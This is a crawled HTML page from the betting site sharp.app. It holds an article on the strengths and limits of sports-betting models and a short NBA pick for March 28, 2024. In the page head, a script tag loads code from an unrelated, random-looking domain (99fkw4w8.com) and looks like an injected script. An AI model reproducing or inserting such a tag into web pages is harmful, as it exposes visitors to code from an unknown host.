

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sharp.app/nba/anthony-p-s-nba-model-march-28-2024
body_size: 8254
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/83714eefe250bf26.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/ed92d3607047fb88.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-7219d3fb8235386d.js"/><script src="/_next/static/chunks/4bd1b696-5ba30a9e07281198.js" async=""></script><script src="/_next/static/chunks/517-c55889b970825ef5.js" async=""></script><script src="/_next/static/chunks/main-app-a7031ed1fe6ebaad.js" async=""></script><script src="/_next/static/chunks/970-823d4daa12be19fb.js" async=""></script><script src="/_next/static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-bb93c26ef40d0768.js" async=""></script><meta name="next-size-adjust"/><title>Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App</title><meta name="description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta property="og:title" content="Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App"/><meta property="og:description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta property="og:url" content="https://sharp.app"/><meta property="og:site_name" content="Sharp App: Sports Betting"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@thesharppapp"/><meta name="twitter:creator" content="@thesharppapp"/><meta name="twitter:title" content="Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App"/><meta name="twitter:description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta name="twitter:image" content="https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script><script data-cfasync="false" nonce="2d3deea1-07d2-4ed8-9570-81a2d86b2213">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="2d3deea1-07d2-4ed8-9570-81a2d86b2213";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body class="__className_86c50e"><div id="smooth-wrapper"><div id="smooth-content"><div class="article_page__IP_Fq"><header class="Header_header___60Q_"><div class="Header_nav__0VWUe"><a class="Header_logoLink__9HGkN" href="https://sharp.app"><img alt="Sharp App: Sports Betting" draggable="false" loading="lazy" width="140" height="25" decoding="async" data-nimg="1" class="Header_logo__xmjV5" style="color:transparent" src="/_next/static/media/sharp-app.84a8381f.svg"/></a><div class="Header_buttons__LmOL0"><a href="https://the.sharp.app/login"><button class="Header_loginButton__1GbsP">Log In</button></a><a href="https://the.sharp.app/sign-up"><button class="Header_registerButton__KTFl_">Register</button></a></div></div></header><main class="article_article__3oPh1"><h1 class="article_title__a_JnB">ANTHONY P&#x27;S NBA MODEL MARCH 28, 2024</h1><div class="article_singleArticleBody__VddZo"><p style="margin-left:var(--half-spacing);"><strong>Advantages of Sports Betting Models:</strong></p><p style="margin-left:var(--half-spacing);"><strong>Data-Driven Decisions:</strong> One of the primary benefits of using predictive models is that they base their predictions on hard data. This means that instead of relying on gut feelings or biases, bettors can make informed decisions based on historical performance, player statistics, and other quantifiable metrics.</p><p style="margin-left:var(--half-spacing);"><strong>Identification of Value:</strong> Predictive models can help bettors identify potential value in bets. If a model predicts a different outcome than the odds provided by bookmakers, there might be an opportunity for a value bet.</p><p style="margin-left:var(--half-spacing);"><strong>Consistency:</strong> Human judgment can be inconsistent, swayed by emotions, recent events, or personal biases. Predictive models, on the other hand, are consistent in their approach, evaluating every game based on the same set of criteria.</p><p style="margin-left:var(--half-spacing);"><strong>Efficiency:</strong> With the ability to process vast amounts of data quickly, these models can evaluate numerous variables and scenarios in a fraction of the time it would take a human.</p><p style="margin-left:var(--half-spacing);"><strong>Limitations of Sports Betting Models:</strong></p><p style="margin-left:var(--half-spacing);"><strong>Unpredictable Variables:</strong> As the saying goes, "sports are unpredictable." There are countless variables that a model might not account for. For instance, what a player did the night before a game, sudden illnesses, or personal issues can significantly impact their performance but might not be reflected in the model.</p><p style="margin-left:var(--half-spacing);"><strong>Weather Impact:</strong> While some models might factor in general weather conditions, the nuanced effects of weather on outdoor sports can be challenging to predict. A sudden gust of wind or a brief downpour can change the dynamics of a game in ways a model might not foresee.</p><p style="margin-left:var(--half-spacing);"><strong>Over-reliance:</strong> There's a danger in becoming too dependent on models. Bettors might ignore their own knowledge or insights about a game, thinking the model knows best. This can lead to missed opportunities or misguided bets.</p><p style="margin-left:var(--half-spacing);"><strong>Model Accuracy:</strong> No model is perfect. Even the most sophisticated predictive models can and do get predictions wrong. It's essential to understand that these are tools to aid decision-making, not guarantee outcomes.</p><p style="margin-left:var(--half-spacing);"><strong>Data Limitations:</strong> The accuracy of a model is only as good as the data it's fed. If there's a lack of comprehensive data or if the data is outdated, the model's predictions can be skewed.</p><p style="margin-left:var(--half-spacing);">While sports predictive models offer a more systematic and data-driven approach to betting, they are not infallible. They serve best as a guide, complementing a bettor's own knowledge and insights. It's essential to balance relying on the model and understanding its limitations, ensuring that bets are placed not just on numbers and algorithms but also on a comprehensive understanding of the game.<br>&nbsp;</p><p style="margin-left:var(--half-spacing);"><strong><u>NBA BETTING MODEL FOR MAR 28, 2024</u></strong></p><p><img src="https://cdn.sharp.app/content/Screenshot_2024_03_28_072958_b26c21134c.png" alt="Screenshot 2024-03-28 072958.png"></p><p style="margin-left:var(--half-spacing);">Beverly is the only one that looks questionable for the Bucks. The line opened at a pickem and moved to -2.5 in the Bucs favor and settled at -2 this morning. This is a game where the Pels would need Ingram but he's out. The Bucs should take care of business in this game however it's hard to lean on them with the way the D as been playing so inconsistently. Trust the model?</p><p style="margin-left:var(--half-spacing);">&nbsp;</p></div></main><footer class="Footer_footer__4m1fF"><div class="Footer_topDivider__rVPuX"></div><div class="Footer_sectionWrapper__6vjrx Footer_mainSection__iM1Zz Footer_linksSection__NR9Pj"><div class="Footer_footerLeft__ZzhWl"><div class="Footer_logoContainer__4ARND"><img alt="Sharp App" draggable="false" loading="lazy" width="127" height="36" decoding="async" data-nimg="1" class="Footer_logo__14L_J" style="color:transparent" src="/_next/static/media/sharp-app.84a8381f.svg"/></div><p class="Footer_tagline__nzEcR">Betting Simplified, Profits Maximized</p><div class="Footer_marketButtons__nvnrL"><a href="https://apps.apple.com/us/app/sharp-app/id1557592668" target="_blank"><img alt="App Store" draggable="false" loading="lazy" width="168" height="58" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=384&amp;q=75"/></a><a href="https://play.google.com/store/apps/details?id=com.sharpapp" target="_blank"><img alt="Google Play" draggable="false" loading="lazy" width="168" height="58" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=384&amp;q=75"/></a></div></div><div class="Footer_footerRight__oLXsi"><div class="Footer_linksTitle__3Roce">Links</div><div class="Footer_linksContainer__EacLd"><a class="Footer_linkItem__YoVPZ" href="/cdn-cgi/l/email-protection#f3808683839c8187b3809b928183dd928383cc80869199969087cea08683839c8187d6c1c3ba9d82869a818a">Contact</a><a class="Footer_linkItem__YoVPZ" href="https://affiliates.sharp.app">Affiliates</a><a class="Footer_linkItem__YoVPZ" href="https://shop.sharp.app">Merchandise</a></div></div></div><div class="Footer_socialSection__BGIP9"><div class="Footer_socialDivider__X51mR"></div><div class="Footer_sectionWrapper__6vjrx"><div class="Footer_socialLinksContainer__c8CBN"><div class="Footer_socialLinks__XQAR9"><a class="Footer_socialIcon__838Vq" href="https://www.tiktok.com/@sharpapp" target="_blank"><img alt="TikTok" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/tiktok.9e85a557.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.twitter.com/thesharpapp/" target="_blank"><img alt="X (Twitter)" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/x-twitter.d715a08b.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.facebook.com/thesharpapp/" target="_blank"><img alt="Facebook" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/facebook.a948cefe.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.instagram.com/thesharpapp/" target="_blank"><img alt="Instagram" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/instagram.56f12e3d.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.youtube.com/channel/UCfyGwPle0ikwIk1ggdUaq6Q" target="_blank"><img alt="YouTube" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/youtube.02eb7edf.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://discord.gg/tP2ZzYXznB" target="_blank"><img alt="Discord" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/discord.7826602f.svg"/></a></div></div><div class="Footer_legalLinks__dPmD9"><a class="Footer_legalLink__qXaL9" href="/legal/privacy-policy">Privacy Policy</a><a class="Footer_legalLink__qXaL9" href="/legal/terms-of-service">Terms of Service</a></div></div><div class="Footer_bottomDivider__VoeAh"></div></div><div class="Footer_sectionWrapper__6vjrx Footer_disclaimerSection__oDpxg"><p class="Footer_disclaimer__dU001">This website is for entertainment purposes only and does not facilitate real money wagering onsite.<br/>If you or someone you know has a gambling problem and wants help, call 1-800 GAMBLER.<br/>This service is intended for adult users only.</p><p class="Footer_copyright__SAsag">©2025 <a href="https://sharp.app">Sharp EV, Inc.</a>. All Rights Reserved.</p></div></footer></div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-7219d3fb8235386d.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"4:\"$Sreact.fragment\"\n5:I[5244,[],\"\"]\n6:I[3866,[],\"\"]\n8:I[6213,[],\"OutletBoundary\"]\na:I[6213,[],\"MetadataBoundary\"]\nc:I[6213,[],\"ViewportBoundary\"]\ne:I[4835,[],\"\"]\n1:HL[\"/_next/static/media/13971731025ec697-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/css/83714eefe250bf26.css\",\"style\"]\n3:HL[\"/_next/static/css/ed92d3607047fb88.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"dr6Vkd1gU874IeYdfxe_e\",\"p\":\"\",\"c\":[\"\",\"nba\",\"anthony-p-s-nba-model-march-28-2024\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"category\",\"nba\",\"d\"],{\"children\":[[\"slug\",\"anthony-p-s-nba-model-march-28-2024\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$4\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/83714eefe250bf26.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"__className_86c50e\",\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":\"404\"}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],\"notFoundStyles\":[]}]}]}]]}],{\"children\":[[\"category\",\"nba\",\"d\"],[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"anthony-p-s-nba-model-march-28-2024\",\"d\"],[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$4\",\"c\",{\"children\":[\"$L7\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ed92d3607047fb88.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L8\",null,{\"children\":\"$L9\"}]]}],{},null]},null]},null]},null],[\"$\",\"$4\",\"h\",{\"children\":[null,[\"$\",\"$4\",\"fC6qx3qZuKj8gRHKWK-br\",{\"children\":[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\"}]]}]]}]]],\"m\":\"$undefined\",\"G\":[\"$e\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nb:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:url\",\"content\":\"https://sharp.app\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:site_name\",\"content\":\"Sharp App: Sports Betting\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image\",\"content\":\"https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:site\",\"content\":\"@thesharppapp\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:creator\",\"content\":\"@thesharppapp\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg\"}],[\"$\",\"link\",\"16\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\n9:null\n"])</script><script>self.__next_f.push([1,"f:I[7970,[\"970\",\"static/chunks/970-823d4daa12be19fb.js\",\"413\",\"static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-bb93c26ef40d0768.js\"],\"Image\"]\n10:T1007,"])</script><script>self.__next_f.push([1,"\u003cp style=\"margin-left:var(--half-spacing);\"\u003e\u003cstrong\u003eAdvantages of Sports Betting Models:\u003c/strong\u003e\u003c/p\u003e\u003cp style=\"margin-left:var(--half-spacing);\"\u003e\u003cstrong\u003eData-Driven Decisions:\u003c/strong\u003e One of the primary benefits of using predictive models is that they base their predictions on hard data. This means that instead of relying on gut feelings or biases, bettors can make informed decisions based on historical performance, player statistics, and other quantifiable metrics.\u003c/p\u003e\u003cp style=\"margin-left:var(--half-spacing);\"\u003e\u003cstrong\u003eIdentification of Value:\u003c/strong\u003e Predictive models can help bettors identify potential value in bets. If a model predicts a different outcome than the odds provided by bookmakers, there might be an opportunity for a value bet.\u003c/p\u003e\u003cp style=\"margin-left:var(--half-spacing);\"\u003e\u003cstrong\u003eConsistency:\u003c/strong\u003e Human judgment can be inconsistent, swayed by emotions, recent events, or personal biases. Predictive models, on the other hand, are consistent in their approach, evaluating every game based on the same set of criteria.\u003c/p\u003e\u003cp style=\"margin-left:var(--half-spacing);\"\u003e\u003cstrong\u003eEfficiency:\u003c/strong\u003e With the ability to process vast amounts of data quickly, these models can evaluate numerous variables and scenarios in a fraction of the time it would take a human.\u003c/p\u003e\u003cp style=\"margin-left:var(--half-spacing);\"\u003e\u003cstrong\u003eLimitations of Sports Betting Models:\u003c/strong\u003e\u003c/p\u003e\u003cp style=\"margin-left:var(--half-spacing);\"\u003e\u003cstrong\u003eUnpredictable Variables:\u003c/strong\u003e As the saying goes, \"sports are unpredictable.\" There are countless variables that a model might not account for. For instance, what a player did the night before a game, sudden illnesses, or personal issues can significantly impact their performance but might not be reflected in the model.\u003c/p\u003e\u003cp style=\"margin-left:var(--half-spacing);\"\u003e\u003cstrong\u003eWeather Impact:\u003c/strong\u003e While some models might factor in general weather conditions, the nuanced effects of weather on outdoor sports can be challenging to predict. A sudden gust of wind or a brief downpour can change the dynamics of a game in ways a model might not foresee.\u003c/p\u003e\u003cp style=\"margin-left:var(--half-spacing);\"\u003e\u003cstrong\u003eOver-reliance:\u003c/strong\u003e There's a danger in becoming too dependent on models. Bettors might ignore their own knowledge or insights about a game, thinking the model knows best. This can lead to missed opportunities or misguided bets.\u003c/p\u003e\u003cp style=\"margin-left:var(--half-spacing);\"\u003e\u003cstrong\u003eModel Accuracy:\u003c/strong\u003e No model is perfect. Even the most sophisticated predictive models can and do get predictions wrong. It's essential to understand that these are tools to aid decision-making, not guarantee outcomes.\u003c/p\u003e\u003cp style=\"margin-left:var(--half-spacing);\"\u003e\u003cstrong\u003eData Limitations:\u003c/strong\u003e The accuracy of a model is only as good as the data it's fed. If there's a lack of comprehensive data or if the data is outdated, the model's predictions can be skewed.\u003c/p\u003e\u003cp style=\"margin-left:var(--half-spacing);\"\u003eWhile sports predictive models offer a more systematic and data-driven approach to betting, they are not infallible. They serve best as a guide, complementing a bettor's own knowledge and insights. It's essential to balance relying on the model and understanding its limitations, ensuring that bets are placed not just on numbers and algorithms but also on a comprehensive understanding of the game.\u003cbr\u003e\u0026nbsp;\u003c/p\u003e\u003cp style=\"margin-left:var(--half-spacing);\"\u003e\u003cstrong\u003e\u003cu\u003eNBA BETTING MODEL FOR MAR 28, 2024\u003c/u\u003e\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://cdn.sharp.app/content/Screenshot_2024_03_28_072958_b26c21134c.png\" alt=\"Screenshot 2024-03-28 072958.png\"\u003e\u003c/p\u003e\u003cp style=\"margin-left:var(--half-spacing);\"\u003eBeverly is the only one that looks questionable for the Bucks. The line opened at a pickem and moved to -2.5 in the Bucs favor and settled at -2 this morning. This is a game where the Pels would need Ingram but he's out. The Bucs should take care of business in this game however it's hard to lean on them with the way the D as been playing so inconsistently. Trust the model?\u003c/p\u003e\u003cp style=\"margin-left:var(--half-spacing);\"\u003e\u0026nbsp;\u003c/p\u003e"])</script><script>self.__next_f.push([1,"7:[\"$\",\"div\",null,{\"id\":\"smooth-wrapper\",\"children\":[\"$\",\"div\",null,{\"id\":\"smooth-content\",\"children\":[\"$\",\"div\",null,{\"className\":\"article_page__IP_Fq\",\"children\":[[\"$\",\"header\",null,{\"className\":\"Header_header___60Q_\",\"children\":[\"$\",\"div\",null,{\"className\":\"Header_nav__0VWUe\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Header_logoLink__9HGkN\",\"href\":\"https://sharp.app\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Sharp App: Sports Betting\",\"className\":\"Header_logo__xmjV5\",\"draggable\":false,\"height\":25,\"src\":{\"src\":\"/_next/static/media/sharp-app.84a8381f.svg\",\"height\":143,\"width\":800,\"blurWidth\":0,\"blurHeight\":0}}]}],[\"$\",\"div\",null,{\"className\":\"Header_buttons__LmOL0\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://the.sharp.app/login\",\"children\":[\"$\",\"button\",null,{\"className\":\"Header_loginButton__1GbsP\",\"children\":\"Log In\"}]}],[\"$\",\"a\",null,{\"href\":\"https://the.sharp.app/sign-up\",\"children\":[\"$\",\"button\",null,{\"className\":\"Header_registerButton__KTFl_\",\"children\":\"Register\"}]}]]}]]}]}],[\"$\",\"main\",null,{\"className\":\"article_article__3oPh1\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"article_title__a_JnB\",\"children\":\"ANTHONY P'S NBA MODEL MARCH 28, 2024\"}],null,[\"$\",\"div\",null,{\"className\":\"article_singleArticleBody__VddZo\",\"dangerouslySetInnerHTML\":{\"__html\":\"$10\"}}]]}],[\"$\",\"footer\",null,{\"className\":\"Footer_footer__4m1fF\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_topDivider__rVPuX\"}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx Footer_mainSection__iM1Zz Footer_linksSection__NR9Pj\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_footerLeft__ZzhWl\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_logoContainer__4ARND\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Sharp App\",\"className\":\"Footer_logo__14L_J\",\"draggable\":false,\"height\":36,\"src\":{\"src\":\"/_next/static/media/sharp-app.84a8381f.svg\",\"height\":143,\"width\":800,\"blurWidth\":0,\"blurHeight\":0},\"width\":127}]}],[\"$\",\"p\",null,{\"className\":\"Footer_tagline__nzEcR\",\"children\":\"Betting Simplified, Profits Maximized\"}],[\"$\",\"div\",null,{\"className\":\"Footer_marketButtons__nvnrL\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://apps.apple.com/us/app/sharp-app/id1557592668\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"App Store\",\"draggable\":false,\"height\":58,\"src\":{\"src\":\"/_next/static/media/store1.08e79680.webp\",\"height\":112,\"width\":336,\"blurDataURL\":\"[data-uri]\",\"blurWidth\":8,\"blurHeight\":3},\"width\":168}]}],[\"$\",\"a\",null,{\"href\":\"https://play.google.com/store/apps/details?id=com.sharpapp\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Google Play\",\"draggable\":false,\"height\":58,\"src\":{\"src\":\"/_next/static/media/store2.2fc9d2fd.webp\",\"height\":112,\"width\":336,\"blurDataURL\":\"[data-uri]\",\"blurWidth\":8,\"blurHeight\":3},\"width\":168}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_footerRight__oLXsi\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_linksTitle__3Roce\",\"children\":\"Links\"}],[\"$\",\"div\",null,{\"className\":\"Footer_linksContainer__EacLd\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"mailto:support@sharp.app?subject=Support%20Inquiry\",\"children\":\"Contact\"}],[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"https://affiliates.sharp.app\",\"children\":\"Affiliates\"}],[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"https://shop.sharp.app\",\"children\":\"Merchandise\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_socialSection__BGIP9\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_socialDivider__X51mR\"}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_socialLinksContainer__c8CBN\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer_socialLinks__XQAR9\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.